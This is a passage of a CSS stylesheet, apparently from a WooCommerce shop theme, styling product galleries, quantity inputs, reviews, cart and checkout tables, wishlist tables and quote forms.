    height: var(--thumb);
    width: var(--thumb);
    padding: var(--gap);
    border-radius: 10px
}

.product-thumb-tab .tab-btn img {
    max-width: 100%;
    border-radius: inherit
}

.product-thumb-tab .tab-btn:not(:last-of-type) {
    margin-bottom: 20px
}

.product-thumb-tab .indicator {
    position: absolute;
    top: calc(var(--pos-y) + var(--gap));
    left: calc(var(--pos-x) + var(--gap));
    width: calc(var(--width-set) - var(--gap)*2);
    height: calc(var(--height-set) - var(--gap)*2);
    border: 2px solid var(--theme-color);
    border-radius: 10px;
    pointer-events: none;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.product-big-img {
    background-color: var(--smoke-color2);
    text-align: center;
    overflow: hidden
}

.product-big-img .img {
    width: 100%
}

.product-big-img .img img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.product-big-img .slick-dots {
    list-style-type: none;
    padding: 0;
    display: block;
    line-height: 0;
    text-align: center;
    height: -webkit-max-content;
    height: -moz-max-content;
    height: max-content;
    margin: 20px 0 20px 0
}

.product-big-img .slick-dots ul {
    margin: 40px 0 0px 0;
    position: relative;
    display: inline-block;
    padding: 0;
    width: auto
}

.product-big-img .slick-dots li {
    display: inline-block;
    margin-right: 15px;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

.product-big-img .slick-dots li:last-child {
    margin-right: 0
}

.product-big-img .slick-dots li.slick-active {
    -webkit-transform: scale(2);
    -ms-transform: scale(2);
    transform: scale(2)
}

.product-big-img .slick-dots li button {
    font-size: 0;
    padding: 0;
    width: 4px;
    height: 4px;
    line-height: 4px;
    border-radius: 9999px;
    border: none;
    margin-left: 8px;
    background-color: var(--theme-color);
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s;
    position: relative
}

.product-big-img .slick-dots li button:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    width: 10px;
    height: 10px;
    line-height: 10px;
    margin: -5px 0 0 -5px;
    border: 1px solid var(--theme-color);
    border-radius: 50%;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

.quantity {
    position: relative;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    vertical-align: middle
}

.quantity>.screen-reader-text {
    display: inline-block;
    font-weight: 600;
    color: var(--title-color);
    font-family: var(--title-font);
    margin: 0;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    margin-right: 10px
}

.quantity .qty-btn,
.quantity .qty-input {
    display: inline-block;
    width: 50px;
    height: 50px;
    border: none;
    border-right: none;
    background-color: transparent;
    padding: 0;
    border-radius: 0;
    text-align: center;
    color: var(--body-color);
    font-size: 18px;
    font-weight: 600
}

.quantity .qty-btn:last-child,
.quantity .qty-input:last-child {
    border-right: none
}

.quantity .qty-btn {
    font-size: 16px
}

.product_meta {
    font-weight: 700;
    font-size: 16px;
    font-family: var(--body-font);
    margin: 35px 0 0 0
}

.product_meta>span {
    display: block;
    margin-bottom: 5px;
    color: var(--title-color);
    font-weight: bold
}

.product_meta>span:last-child {
    margin-bottom: 0
}

.product_meta>span a {
    color: inherit
}

.product_meta>span a:hover {
    color: var(--theme-color)
}

.product_meta>span>a,
.product_meta>span>span {
    position: relative;
    color: var(--body-color);
    font-weight: 400
}

.product_meta>span>a:after,
.product_meta>span>span:after {
    content: ",";
    margin-right: 5px
}

.product_meta>span>a:last-child:after,
.product_meta>span>span:last-child:after {
    display: none
}

.product_meta>span>a:first-child,
.product_meta>span>span:first-child {
    margin-left: 7px
}

.product-tab-style1 {
    border-bottom: 1px solid #ececec;
    margin: 85px auto 33px auto;
    padding-bottom: 11px;
    gap: 50px
}

.product-tab-style1 .nav-link {
    background-color: transparent;
    color: var(--title-color);
    padding: 0;
    font-family: var(--title-font);
    font-size: 20px;
    font-weight: 700;
    position: relative;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on
}

.product-tab-style1 .nav-link:after {
    content: '';
    height: 2px;
    background: var(--theme-color);
    width: 0;
    left: 0;
    bottom: -12px;
    position: absolute;
    -webkit-transition: 0.4s all;
    transition: 0.4s all
}

.product-tab-style1 .nav-link:hover,
.product-tab-style1 .nav-link.active {
    color: var(--theme-color)
}

.product-tab-style1 .nav-link:hover:after,
.product-tab-style1 .nav-link.active:after {
    width: 100%
}

.woocommerce-Reviews .th-post-comment .text {
    margin-bottom: -0.5em
}

.woocommerce-Reviews .th-comments-wrap {
    padding: 0;
    box-shadow: none;
    margin-right: 0
}

.woocommerce-Reviews .th-comment-form {
    padding: 60px;
    background-color: var(--smoke-color);
    box-shadow: none;
    border-radius: 0px;
    margin-right: 0
}

.woocommerce-Reviews .th-comment-form input,
.woocommerce-Reviews .th-comment-form .form-control {
    background-color: var(--white-color)
}

.woocommerce-Reviews .th-comment-form .blog-inner-title {
    margin-bottom: 10px
}

.woocommerce-Reviews .comment-list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 0 24px;
    margin-bottom: 40px
}

.woocommerce-Reviews .th-post-comment {
    background-color: transparent;
    border: 1px solid var(--border-color) !important;
    padding: 40px !important;
    box-shadow: 0px 4px 30px rgba(1, 15, 28, 0.06);
    border-radius: 0
}

.woocommerce-Reviews .th-post-comment .name {
    margin-bottom: 3px
}

.woocommerce-Reviews .th-post-comment .commented-on {
    margin-bottom: 12px
}

@media (max-width: 1199px) {
    .woocommerce-Reviews .th-post-comment {
        padding: 30px !important
    }
}

@media (max-width: 991px) {
    .woocommerce-Reviews .comment-list {
        grid-template-columns: repeat(1, 1fr)
    }
    .woocommerce-Reviews .th-comment-form {
        padding: 40px
    }
}

@media (max-width: 575px) {
    .woocommerce-Reviews .th-comment-form {
        padding: 40px 20px
    }
}

#productTabContent {
    margin-bottom: -10px
}

#additional_information {
    margin-bottom: 40px
}

.product-inner-list>ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.product-inner-list li {
    position: relative;
    padding-left: 15px
}

.product-inner-list li:before {
    content: "-";
    position: absolute;
    left: 0
}

.share-title {
    font-size: 16px;
    font-weight: 600;
    color: var(--title-color);
    margin-bottom: 8px
}

.share-title i {
    color: var(--theme-color)
}

.summary-content .product-title,
.product-about .product-title {
    margin: 0 0 12px 0
}

.summary-content>.price,
.product-about>.price {
    font-family: var(--title-font);
    font-size: 24px;
    font-weight: 700;
    color: var(--theme-color);
    display: inline-block;
    margin-top: -0.7rem;
    margin-bottom: 0px;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on
}

.summary-content>.price del,
.product-about>.price del {
    color: var(--gray-color);
    font-weight: 500;
    margin-left: 15px
}

.summary-content .product-rating,
.product-about .product-rating {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    gap: 5px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    top: 2px;
    font-size: 16px;
    line-height: 20px;
    padding: 0 0 0 0;
    margin: 0 0 0 0;
    margin-bottom: 25px
}

.summary-content .product-rating .star-rating,
.product-about .product-rating .star-rating {
    width: 90px;
    font-size: 12px;
    margin-right: 8px
}

.summary-content .woocommerce-review-link,
.product-about .woocommerce-review-link {
    color: var(--body-color)
}

.summary-content .checklist,
.product-about .checklist {
    margin: 30px 0 40px 0
}

.summary-content .actions,
.product-about .actions {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    gap: 15px;
    margin: 33px 0 27px 0
}

.summary-content .actions .th-social .btn-icon,
.product-about .actions .th-social .btn-icon {
    padding: 10.5px 15px 10.5px 15px
}

.summary-content .actions .icon-btn,
.product-about .actions .icon-btn {
    border-color: var(--border-color)
}

.summary-content .actions .icon-btn:hover,
.product-about .actions .icon-btn:hover {
    background-color: var(--theme-color);
    color: var(--white-color);
    border-color: var(--theme-color)
}

.summary-content .share,
.product-about .share {
    margin-top: 25px
}

.summary-content .th-social a,
.product-about .th-social a {
    --icon-size: 40px;
    line-height: 38px;
    font-size: 14px;
    border: 1px solid var(--border-color);
    border-radius: 0
}

.summary-content .th-social a:hover,
.product-about .th-social a:hover {
    border-color: var(--theme-color)
}

.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: inline-block;
    border-radius: 0
}

.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before {
    position: relative;
    top: 0;
    left: 0;
    line-height: inherit;
    margin: 0;
    font-size: 24px
}

.summary-content .tinv-wishlist a,
.product-about .tinv-wishlist a {
    display: inline-block;
    width: 60px;
    height: 60px;
    line-height: 60px;
    border-radius: 0
}

.summary-content .tinv-wishlist a:hover,
.product-about .tinv-wishlist a:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.summary-content .quantity,
.product-about .quantity {
    position: relative
}

.summary-content .quantity:after,
.product-about .quantity:after {
    content: '';
    height: 100%;
    width: 1px;
    background-color: var(--title-color);
    position: absolute;
    top: 0;
    left: 55px
}

.summary-content .quantity .qty-input,
.product-about .quantity .qty-input {
    width: 112px;
    height: 56px;
    border: 1px solid var(--title-color);
    background-color: var(--title-color);
    color: var(--white-color);
    padding: 0 21px;
    text-align: left;
    font-weight: 500;
    border-radius: 0px
}

.summary-content .quantity .qty-btn,
.product-about .quantity .qty-btn {
    color: var(--white-color);
    background-color: transparent;
    position: absolute;
    right: 21px;
    height: auto;
    width: auto;
    border: none
}

.summary-content .quantity .quantity-minus,
.product-about .quantity .quantity-minus {
    bottom: 8px
}

.summary-content .quantity .quantity-plus,
.product-about .quantity .quantity-plus {
    top: 8px
}

#description {
    margin-bottom: 30px
}

.product-details .th-comments-wrap {
    margin-top: 0
}

.product-details .border-title {
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 40px
}

.product-details .border-title:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    width: 80px;
    background-color: var(--theme-color)
}

.product-inner-title {
    font-size: 32px;
    border-bottom: 1px solid var(--border-color);
    padding: 0 0 7px 0;
    margin: 0 0 30px 0
}

.related-product-wrapper {
    padding-top: 115px
}

@media (max-width: 1399px) {
    .th-product.list-view .product-img {
        max-width: 150px
    }
}

@media (max-width: 1299px) {
    .product-thumb-tab {
        --thumb: 100px;
        margin-left: -40px
    }
    .product-thumb-area {
        margin-right: 0
    }
}

@media (max-width: 1199px) {
    .th-sort-bar select {
        min-width: auto
    }
    .product-tab-style1 {
        margin: 55px 0 40px 0
    }
    .summary-content,
    .product-about {
        padding-left: 0
    }
}

@media (max-width: 991px) {
    .product-big-img {
        margin-bottom: 40px
    }
    .product-thumb-tab {
        margin-left: -10px
    }
    .th-product-box.list-view .product-img {
        max-width: 150px
    }
    .th-sort-bar .row {
        --bs-gutter-x: 20px
    }
    .th-sort-bar .nav a:last-child {
        margin-right: 0;
        padding-right: 0
    }
    .th-sort-bar .nav a:last-child:before {
        display: none
    }
    .woosq-product>.product .thumbnails {
        max-height: 400px;
        min-height: 200px;
        padding: 10px
    }
}

@media (max-width: 767px) {
    .th-sort-bar {
        text-align: center;
        padding: 10px 15px 15px 15px
    }
    .th-sort-bar .nav {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
    .th-sort-bar select {
        margin: 0 auto
    }
    .th-sort-bar .woocommerce-result-count {
        padding-left: 0
    }
    .th-product-box.list-view .product-img {
        max-width: 130px
    }
    .th-product-box.list-view .actions {
        --btn-size: 30px;
        --btn-font-size: 10px;
        --icon-gap-x: 2px
    }
}

@media (max-width: 575px) {
    .product-about .actions {
        gap: 15px 15px
    }
    .product-thumb-tab {
        --thumb: 74px;
        --gap: 6px
    }
    .product-thumb-tab .tab-btn {
        border-radius: 6px
    }
    .product-thumb-tab .tab-btn:not(:last-of-type) {
        margin-bottom: 10px
    }
    .product-thumb-tab .indicator {
        border-radius: 6px
    }
    .product-grid {
        max-width: 340px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 375px) {
    .th-product.list-view .product-img {
        max-width: 130px
    }
}

.summary-content .quantity:after,
.product-about .quantity:after {
    display: none !important
}

.th-product .product-action .add_to_cart_button.added,
.th-menu .product-action .add_to_cart_button.added {
    display: none
}

.tinvwl-tooltip {
    display: none
}

.woocommerce-cart-form {
    text-align: center
}

.cart_table {
    border: 1px solid #eaf0f2;
    margin-bottom: 45px
}

.cart_table thead {
    background-color: #ecf0f1
}

.cart_table thead th {
    border: none !important
}

.cart_table td:before,
.cart_table th {
    font-family: var(--title-font);
    color: var(--title-color);
    font-weight: 800;
    border: none;
    padding: 27px 15px
}

.cart_table td:before {
    content: attr(data-title);
    position: absolute;
    left: 15px;
    top: 50%;
    vertical-align: top;
    padding: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    display: none
}

.cart_table td {
    border: none;
    border-bottom: 1px solid #f3f3f3;
    color: #8b8b8b;
    padding: 20px 10px;
    position: relative;
    vertical-align: middle
}

.cart_table .product-quantity {
    color: var(--title-color)
}

.cart_table .product-quantity input {
    position: relative;
    top: -2px
}

.cart_table .cart-productname {
    font-weight: 400;
    font-family: var(--body-font);
    color: var(--body-color)
}

.cart_table .cart-productimage {
    display: inline-block;
    border: 2px solid var(--smoke-color)
}

.cart_table .remove {
    color: var(--theme-color);
    font-size: 18px
}

.cart_table .quantity {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.cart_table td.product-quantity {
    min-width: 155px
}

.cart_table .qty-btn {
    border: 2px solid var(--smoke-color) !important;
    background-color: transparent;
    color: #b8c6d0;
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 28px;
    font-size: 14px;
    border-radius: 4px
}

.cart_table .qty-btn:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.cart_table .qty-input {
    vertical-align: middle;
    border: 2px solid var(--smoke-color);
    width: 60px;
    height: 30px;
    font-size: 14px;
    text-align: center;
    color: var(--title-color);
    font-weight: 700;
    margin: 0 3px;
    border-radius: 4px;
    padding: 0
}

.cart_table .qty-input::-moz-placeholder {
    color: var(--title-color)
}

.cart_table .qty-input::-webkit-input-placeholder {
    color: var(--title-color)
}

.cart_table .qty-input:-ms-input-placeholder {
    color: var(--title-color)
}

.cart_table .qty-input::-ms-input-placeholder {
    color: var(--title-color)
}

.cart_table .qty-input::placeholder {
    color: var(--title-color)
}

.cart_table .qty-input::-webkit-outer-spin-button,
.cart_table .qty-input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.cart_table .qty-input[type="number"] {
    -moz-appearance: textfield
}

.cart_table .actions {
    text-align: right;
    vertical-align: middle;
    padding-left: 20px
}

.cart_table .actions .th-btn {
    font-size: 16px;
    padding: 20px 28px;
    margin-right: 15px
}

.cart_table .actions .th-btn:last-child {
    margin-right: 0
}

.cart_table .th-cart-coupon {
    float: left;
    margin: 0;
    width: 455px;
    max-width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.cart_table .th-cart-coupon input {
    width: calc(100% - 200px);
    margin-right: 10px
}

.cart_table .th-cart-coupon .th-social {
    font-size: 16px;
    padding: 20px 25px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content
}

.cart_totals {
    border: 1px solid #ecf0f1
}

.cart_totals th,
.cart_totals td {
    vertical-align: top;
    padding: 20px 20px;
    border: none;
    border-bottom: 1px solid #ecf0f1;
    font-size: 14px;
    color: var(--title-color);
    width: 55%
}

.cart_totals th:first-child,
.cart_totals td:first-child {
    width: 45%;
    background-color: #f9fbfb;
    font-weight: 700;
    font-size: 14px;
    color: #333333
}

.cart_totals .shipping-calculator-button {
    display: inline-block;
    border-bottom: 1px solid;
    color: var(--title-color);
    font-weight: 700
}

.cart_totals .shipping-calculator-button:hover {
    color: var(--theme-color)
}

.cart_totals .woocommerce-shipping-destination {
    margin-bottom: 10px
}

.cart_totals .woocommerce-shipping-methods {
    margin-bottom: 0
}

.cart_totals .shipping-calculator-form {
    display: none
}

.cart_totals .shipping-calculator-form p:first-child {
    margin-top: 20px
}

.cart_totals .shipping-calculator-form p:last-child {
    margin-bottom: 0
}

.cart_totals .amount {
    font-weight: 700
}

.cart_totals .order-total .amount {
    color: var(--theme-color)
}

.empty-notice {
    margin: 40px auto
}

@media (max-width: 991px) {
    .cart_table th {
        padding: 23px 8px;
        font-size: 14px
    }
    .cart_table .cart-productname {
        font-size: 14px
    }
    .cart_table .th-cart-coupon {
        width: 100%;
        margin-bottom: 20px;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
    .cart_table .actions {
        text-align: center
    }
    .cart_table .cart-productimage {
        max-width: 100px
    }
}

@media (max-width: 767px) {
    .cart_table {
        text-align: left;
        min-width: auto;
        border-collapse: separate;
        border-spacing: 0 20px;
        border: none
    }
    .cart_table thead {
        display: none
    }
    .cart_table td {
        padding: 15px;
        display: block;
        width: 100%;
        padding-left: 25%;
        text-align: right;
        border: 1px solid #f3f3f3;
        border-bottom: none
    }
    .cart_table td::before {
        display: block
    }
    .cart_table td:last-child {
        border-bottom: 1px solid #f3f3f3
    }
    .cart_table td.actions {
        padding-left: 15px;
        text-align: center
    }
    .cart_table td.actions .th-btn {
        margin-top: 10px;
        margin-right: 0;
        display: block;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        margin-left: auto;
        margin-right: auto
    }
    .cart_table td.actions .th-btn:last-child {
        margin-right: auto
    }
    .cart_table .th-cart-coupon {
        width: 100%;
        text-align: center;
        float: none;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        display: block;
        padding-bottom: 10px
    }
    .cart_table .th-cart-coupon input {
        width: 100%;
        margin-bottom: 10px
    }
    .cart_totals th,
    .cart_totals td {
        padding: 15px 10px
    }
    .cart_totals th:first-child,
    .cart_totals td:first-child {
        width: 17%;
        line-height: 1.4
    }
}

.woocommerce-checkout .form-group,
.woocommerce-checkout .form-row {
    margin-bottom: 0
}

.woocommerce-checkout .form-select,
.woocommerce-checkout .select2-container,
.woocommerce-checkout .form-control {
    margin-bottom: 0
}

.woocommerce-checkout .select2-container--open .select2-dropdown--below {
    margin-top: 0
}

.woocommerce-checkout .select2-container--open .select2-dropdown--above {
    position: relative;
    bottom: 0
}

.woocommerce-checkout .select2-dropdown {
    border: none;
    border-top: none
}

.woocommerce-checkout .select2-container--default .select2-selection--single {
    border-radius: 4px
}

.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .select2-container--default .select2-selection--single .form-control:focus {
    color: var(--body-color)
}

.woocommerce-checkout .shipping_address {
    margin-top: -3px
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #eee;
    padding: 0
}

.woocommerce-form-login select,
.woocommerce-form-login .form-select,
.woocommerce-form-login .form-control,
.woocommerce-form-login .select2,
.woocommerce-form-login .select2-container,
.woocommerce-form-coupon select,
.woocommerce-form-coupon .form-select,
.woocommerce-form-coupon .form-control,
.woocommerce-form-coupon .select2,
.woocommerce-form-coupon .select2-container,
.woocommerce-checkout select,
.woocommerce-checkout .form-select,
.woocommerce-checkout .form-control,
.woocommerce-checkout .select2,
.woocommerce-checkout .select2-container {
    margin-bottom: var(--bs-gutter-x)
}

#ship-to-different-address {
    margin-top: 15px
}

.select2-container--default .select2-selection--single {
    height: 56px;
    border: 1px solid transparent;
    background-color: var(--smoke-color)
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 56px;
    padding-left: 25px;
    padding-right: 25px
}

.woocommerce-billing-fields .form-row {
    margin-bottom: 0
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before {
    content: "\f107";
    font-family: var(--icon-font)
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin: 0;
    border: none;
    top: 0
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 56px;
    line-height: 56px;
    margin-right: 30px
}

span.select2-selection.select2-selection--single:focus {
    outline: none
}

.checkout-ordertable th,
.checkout-ordertable td {
    border: 1px solid #ededed;
    text-align: right;
    padding: 5px 20px;
    vertical-align: top;
    font-size: 14px;
    font-weight: 600;
    color: #2c3e50
}

.checkout-ordertable th {
    font-weight: 800;
    text-align: left
}

.checkout-ordertable ul {
    margin: 0;
    padding: 0
}

.checkout-ordertable .order-total .amount {
    color: var(--theme-color)
}

.checkout-ordertable input[type="hidden"]~label {
    color: var(--theme-color)
}

.woocommerce-checkout .form-group input:not(:last-child) {
    margin-bottom: var(--bs-gutter-x)
}

.woocommerce-checkout-payment {
    text-align: left
}

.woocommerce-checkout-payment ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.woocommerce-checkout-payment ul li {
    padding-top: 12px;
    border-bottom: 1px solid #d8d8d8;
    border-radius: 4px;
    font-size: 16px
}

.woocommerce-checkout-payment ul input[type="radio"]~label {
    margin-bottom: 17px;
    color: var(--body-color)
}

.woocommerce-checkout-payment ul input[type="radio"]~label img {
    margin-bottom: -2px;
    margin-left: 10px
}

.woocommerce-checkout-payment .place-order {
    padding-top: 30px
}

.woocommerce-checkout-payment .payment_box {
    color: #a1b1bc;
    background-color: #ecf0f1;
    border: 1px solid #d8d8d8;
    border-bottom: none;
    font-size: 14px;
    padding: 10px 20px;
    border-radius: 4px;
    display: none
}

.woocommerce-checkout-payment .payment_box p {
    margin: 0
}

.th-checkout-wrapper form.woocommerce-form {
    margin-bottom: 25px
}

@media (max-width: 767px) {
    tfoot.checkout-ordertable th {
        display: none
    }
    .woocommerce-checkout-payment ul input[type="radio"]~label img {
        max-width: 150px
    }
    .checkout-ordertable th,
    .checkout-ordertable td {
        padding: 5px 20px 5px 60px
    }
}

.tinv-wishlist input[type="checkbox"] {
    display: inline-block;
    opacity: 1;
    visibility: visible;
    vertical-align: middle;
    width: auto;
    height: auto
}

.tinv-wishlist .tinv-header {
    margin-top: -0.8rem;
    text-transform: capitalize
}

.tinv-wishlist .cart-empty {
    padding: 12px 25px;
    background-color: #eee;
    border-radius: 5px;
    font-weight: 700;
    font-size: 14px
}

.tinv-wishlist p.return-to-shop .button {
    display: inline-block;
    background-color: var(--theme-color);
    color: #fff;
    font-size: 14px;
    padding: 10px 25px;
    margin-top: 10px;
    font-weight: 700
}

.tinv-wishlist p.return-to-shop .button:hover {
    background-color: var(--title-color);
    color: var(--white-color)
}

.tinv-wishlist table {
    border: none
}

.tinv-wishlist table th {
    color: var(--title-color)
}

.tinv-wishlist table td,
.tinv-wishlist table th {
    padding: 15.3px 10px;
    border-bottom: 1px solid var(--border-color);
    text-align: center
}

.tinv-wishlist table thead {
    background-color: var(--smoke-color)
}

.tinv-wishlist .product-cb,
.tinv-wishlist .product-remove {
    width: 40px;
    text-align: center
}

.tinv-wishlist .product-thumbnail {
    width: 110px
}

.tinv-wishlist .stock.in-stock {
    margin-bottom: 0
}

.tinv-wishlist ins {
    text-decoration: none
}

.tinv-wishlist .product-remove button {
    border: none;
    height: 22px;
    width: 22px;
    text-align: center;
    font-size: 12px;
    line-height: 22px;
    border-radius: 0;
    padding-top: 0
}

.tinv-wishlist .product-remove button i {
    line-height: 22px;
    font-size: 16px
}

.tinv-wishlist .tinvwl-mobile {
    display: none
}

.tinv-wishlist .social-buttons {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    max-width: 295px;
    margin-left: auto;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.tinv-wishlist .social-buttons ul {
    padding-left: 0;
    margin-bottom: 0;
    margin-left: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 6px
}

.tinv-wishlist table.tinvwl-table-manage-list {
    font-size: 16px
}

.tinv-wishlist .product-stock .stock {
    display: block
}

.tinv-wishlist .product-stock span {
    display: inline
}

.tinv-wishlist .product-stock i {
    margin-right: 5px
}

.tinv-wishlist .tinv-modal .icon_big_times {
    margin-bottom: 5px;
    color: var(--theme-color)
}

.tinv-wishlist button.button {
    border: none;
    height: 38px;
    line-height: 38px;
    font-size: 14px;
    font-weight: 600;
    background-color: var(--theme-color);
    color: #fff;
    padding: 1px 15px;
    min-width: 140px;
    border-radius: 4px
}

.tinv-wishlist button.button i {
    font-size: 18px !important;
    margin-right: 3px !important
}

.tinv-wishlist button.button:hover {
    background-color: var(--title-color);
    color: #fff
}

.tinv-wishlist .tinvwl-buttons-group button i {
    font-size: 14px
}

.tinv-wishlist th,
.tinv-wishlist td.product-name {
    font-size: 16px;
    font-weight: 700;
    font-family: var(--title-font)
}

.tinv-wishlist td.product-name a {
    color: var(--body-color)
}

.tinv-wishlist td.product-name a:hover {
    color: var(--theme-color)
}

.tinv-wishlist td.product-price del {
    margin-left: 8px;
    font-size: 0.9em
}

.tinv-wishlist .social-buttons>span {
    font-weight: 700;
    margin-right: 10px;
    font-family: var(--title-font);
    color: var(--title-color)
}

.tinv-wishlist .social-buttons li {
    display: inline-block;
    margin-right: 0
}

.tinv-wishlist .social-buttons li a.social {
    background-color: var(--theme-color);
    color: #fff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    display: inline-block;
    text-align: center;
    border-radius: 50px;
    margin-left: 3px
}

.tinv-wishlist .social-buttons li a.social:first-child {
    margin-left: 0
}

.tinv-wishlist .social-buttons li a.social i {
    line-height: inherit
}

.tinv-wishlist .social-buttons li a.social:hover {
    background-color: var(--title-color);
    color: var(--white-color)
}

@media (max-width: 991px) {
    .tinvwl-full {
        display: none
    }
    .tinv-wishlist .tinvwl-mobile {
        display: block
    }
    .tinvwl-txt {
        display: inline-block !important
    }
    .product-stock {
        width: 40px;
        text-align: center
    }
}

@media (max-width: 767px) {
    .tinv-wishlist table {
        table-layout: fixed;
        border-bottom: 1px solid var(--border-color)
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody td.product-remove,
    .tinv-wishlist table.tinvwl-table-manage-list thead th:not(.product-name) {
        display: none
    }
    .tinv-wishlist table td,
    .tinv-wishlist table th {
        border: 1px solid var(--border-color)
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody td {
        display: block;
        width: 100% !important;
        text-align: center
    }
    .product-name {
        text-align: center
    }
    .tinv-wishlist table td,
    .tinv-wishlist table th {
        border-bottom: none
    }
    .tinv-wishlist table tfoot {
        border-bottom: 1px solid var(--border-color)
    }
    .tinv-wishlist .social-buttons {
        max-width: 100%;
        margin-left: unset;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .tinv-wishlist .social-buttons ul {
        margin-left: unset;
        margin-top: 5px
    }
    .tinvwl-txt {
        display: inline-block !important
    }
}

.appoitment-form select,
.appoitment-form .form-control,
.appoitment-form .form-select,
.appoitment-form textarea,
.appoitment-form input {
    background-color: var(--white-color);
    border: 1px solid var(--border-color)
}

.appointment-quote-form {
    background-color: var(--smoke-color3);
    padding: 35px 50px
}

@media (max-width: 1199px) {
    .appointment-quote-form {
        padding: 40px
    }
}

@media (max-width: 767px) {
    .appointment-quote-form {
        padding: 30px
    }
}

.contact-feature {
    padding: 22px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 20px;
    background: var(--white-color);
    box-shadow: 0px 10px 30px rgba(8, 14, 28, 0.06);
    border-radius: 5px
}

.contact-feature-wrap {
    display: grid;
    grid-template-columns: auto auto;
    gap: 24px;
    border-top: 1px solid var(--border-color);
    padding-top: 40px;
    max-width: 650px;
    margin-left: auto;
    margin-right: auto
}

.contact-feature .icon-btn {
    background-color: var(--theme-color);
    color: var(--white-color);
    font-size: 24px;
    box-shadow: 0px 6px 20px rgba(104, 77, 244, 0.6);
    border-radius: 5px;
    border: none
}

.contact-feature_label {
    margin-bottom: 0
}

.contact-feature_link {
    font-size: 20px;
    font-weight: 600;
    color: var(--title-color)
}

.contact-feature_link:hover {
    color: var(--theme-color)
}

@media (max-width: 1299px) {
    .contact-feature {
        padding: 20px
    }
}

@media (max-width: 767px) {
    .contact-feature {
        gap: 15px;
        padding: 15px
    }
    .contact-feature-wrap {
        gap: 15px
    }
}

@media (max-width: 575px) {
    .contact-feature {
        padding: 22px
    }
    .contact-feature-wrap {
        grid-template-columns: auto
    }
}

.quote-form {
    background: var(--theme-color);
    padding: 40px
}

.quote-form.style2 {
    background-color: var(--smoke-color3)
}

@media (max-width: 1199px) {
    .quote-form {
        margin-bottom: 40px
    }
}

@media (max-width: 575px) {
